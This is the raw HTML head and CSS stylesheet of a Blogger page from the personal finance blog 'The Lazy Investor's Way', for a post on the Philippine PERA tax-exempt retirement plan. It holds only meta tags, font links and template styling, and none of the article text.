

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html
body_size: 40736
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/5014178280758914558/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html' property='og:url'/>
<meta content='Personal Equity &amp; Retirement (Pera), tax-exempt retirement planning for Filipinos' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/w1200-h630-p-k-no-nu/PERA-PhilippinePeso.jpg' property='og:image'/>
<title>
Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' property='og:title'/>
<meta content='https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg' name='twitter:image'/>
<meta content='Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
